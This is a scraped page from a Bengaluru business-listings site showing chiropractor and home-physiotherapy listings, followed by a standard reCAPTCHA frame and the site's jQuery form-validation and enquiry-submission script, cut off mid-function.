										<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Reena-Panigrahi-Chiropractor-Best-Physio-Near-Me-in-Bangalore/36917" title="CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Reena-Panigrahi-Chiropractor-Best-Physio-Near-Me-in-Bangalore/36917" title="CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http:// business.site  " target="_blank" style="color:#000000;" title=" business.site  ">  business.site  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 4709 3099" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness-HSR/36918" title="Atlas Chiropractic & Wellness HSR in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Atlas Chiropractic & Wellness HSR in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness-HSR/36918" title="Atlas Chiropractic & Wellness HSR in Bengaluru - Bengaluru Ads"><h3>Atlas Chiropractic & Wellness HSR</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Ground Floor, 680, 13th Cross Rd, 1st Sector, HSR Layout, Bengaluru, Karnataka 560102</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91   096062 70303</li><li><a href="http://atlaschiroindia.com" target="_blank" title="atlaschiroindia.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> atlaschiroindia.com</a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness-HSR/36918"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91  096062 70303" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91  096062 70303"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness-HSR/36918"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91  096062 70303" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91  096062 70303"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness-HSR/36918" title="Atlas Chiropractic & Wellness HSR in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Atlas Chiropractic & Wellness HSR in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness-HSR/36918" title="Atlas Chiropractic & Wellness HSR in Bengaluru - Bengaluru Ads"><h3>Atlas Chiropractic & Wellness HSR</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://atlaschiroindia.com" target="_blank" style="color:#000000;" title="atlaschiroindia.com"> atlaschiroindia.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91  096062 70303" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91  096062 70303" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Nisha-Kumari-Best-Chiropractor-Physio-Near-Me-Bangalore/36919" title="CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Nisha-Kumari-Best-Chiropractor-Physio-Near-Me-Bangalore/36919" title="CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 80-77, 7th Cross Rd, Nagarbhavi Second Stage, BDA Layout, Naagarabhaavi, Bengaluru, Karnataka 560091</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 4709 3099</li><li><a href="http:// business.site  " target="_blank" title=" business.site  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i>  business.site  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Nisha-Kumari-Best-Chiropractor-Physio-Near-Me-Bangalore/36919"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 4709 3099"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Nisha-Kumari-Best-Chiropractor-Physio-Near-Me-Bangalore/36919"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 4709 3099"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Nisha-Kumari-Best-Chiropractor-Physio-Near-Me-Bangalore/36919" title="CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Nisha-Kumari-Best-Chiropractor-Physio-Near-Me-Bangalore/36919" title="CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy at Home : Dr. Nisha Kumari | Best Chiropractor / Physio Near Me , Bangalore</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http:// business.site  " target="_blank" style="color:#000000;" title=" business.site  ">  business.site  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 4709 3099" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Q_Rm6Qp_j60cj4jhlruIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065522283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://bengaluruads.com/assets/js/manageAjax.js
body_size: 3870
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://bengaluruads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
